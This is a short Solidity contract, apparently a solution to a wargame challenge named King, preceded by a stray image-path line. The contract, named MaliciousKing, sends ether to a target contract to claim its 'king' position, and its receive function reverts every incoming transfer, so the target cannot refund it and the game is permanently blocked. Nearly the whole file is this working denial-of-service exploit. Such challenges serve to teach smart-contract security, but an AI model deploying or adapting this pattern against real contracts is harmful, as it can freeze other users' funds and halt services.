 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "../prob/King/King.sol";
import "hardhat/console.sol";
contract MaliciousKing {
    constructor() payable {}
    // reject all the ether transfer
    receive() external payable {
        revert("FAIL");
    }
    // player should call this function
    // with `msg.value > 0.001`
    function attack(address payable _target) public payable returns (bool) {
        King king = King(_target);
        // get King-Ship!
        (bool res, ) = address(king).call{value: msg.value}("");
        return res;
    }
}